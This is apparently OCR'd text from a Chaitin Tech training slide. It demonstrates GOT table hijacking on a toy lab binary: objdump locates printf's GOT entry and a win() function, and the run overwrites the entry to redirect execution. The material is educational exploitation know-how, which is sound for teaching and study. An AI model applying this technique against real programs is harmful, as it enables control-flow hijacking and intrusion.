 GOT 表劫持案例
长亭科技
CHAITIN
$ objdump -R got_hijacking | grep printf
查询printf@GOT表地址
0804a00c R_386_JUMP_SLOT   printf@GLIBC_2.0
$ objdump -d got_hijacking | grep win
objdump -d反汇编，查询win()函数地址
0804848b <win>:
$ ./got_hijacking
0804a00c=0804848b
劫持printf的GOT表项为win()函数地址
You Win!